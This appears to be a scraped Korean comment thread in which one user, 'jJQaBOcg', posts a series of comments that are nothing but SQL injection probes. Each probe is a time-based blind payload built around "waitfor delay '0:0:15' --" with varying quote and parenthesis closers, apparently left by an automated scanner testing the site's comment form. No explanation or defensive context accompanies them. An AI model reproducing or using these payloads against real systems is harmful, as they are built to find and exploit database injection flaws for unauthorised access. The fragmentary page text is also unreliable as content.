
답글
jJQaBOcg
2024-07-06 05:24:31
e-1); waitfor delay '0:0:15' --
답글
jJQaBOcg
2024-07-06 05:24:51
e-1 waitfor delay '0:0:15' --
답글
jJQaBOcg
2024-07-06 05:25:04
ega2zwooP'; waitfor delay '0:0:15' --
답글
jJQaBOcg
2024-07-06 05:25:24
eUivhczre'); waitfor delay '0:0:15' --
답글
jJQaBOcg
2024-07-06 05:25:41